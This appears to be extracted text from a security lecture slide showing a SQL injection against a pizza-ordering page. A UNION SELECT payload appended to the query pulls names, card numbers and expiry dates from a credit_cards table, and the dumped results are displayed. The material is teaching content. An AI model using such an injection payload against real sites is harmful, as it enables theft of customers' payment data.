 Firefox
file:///C:/Users/ouster/Documents/Stanford/courses/142/lectur
Google
Your orders
Your Pizza Orders in October AND 1=0 UNION SELECT
name as pizza, card_num as toppings, exp_mon as
quantity, exp_year as date FROM credit_cards
Pizza Toppings Quantity Date
Neil Daswani 3962 4081 3317 9011 11 2009
Carol Collins 7132 0315 9444 6123 4 2011
Robert Bowlman 4583 9224 0712 6734 6 2010
Li-Feng Chang 5010 2963 8442 9316 8 2012
...
1 error / 0 warnings